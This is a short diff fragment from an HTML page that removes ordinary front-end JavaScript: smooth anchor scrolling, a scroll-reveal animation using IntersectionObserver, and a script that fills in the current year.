-        e.preventDefault();
-        const offset = 80;
-        const top = target.getBoundingClientRect().top + window.scrollY - offset;
-        window.scrollTo({top, behavior:'smooth'});
-      }
-    });
-  });
-
-  // ===== SCROLL REVEAL =====
-  const observer = new IntersectionObserver((entries) => {
-    entries.forEach(entry => {
-      if(entry.isIntersecting){
-        entry.target.classList.add('active');
-        observer.unobserve(entry.target);
-      }
-    });
-  }, {threshold: 0.12});
-
-  document.querySelectorAll('.reveal').forEach(el => observer.observe(el));
-
-  // ===== YEAR =====
-  document.getElementById('year').textContent = new Date().getFullYear();
-</script>
+    </script>
 
 </body>
 </html>
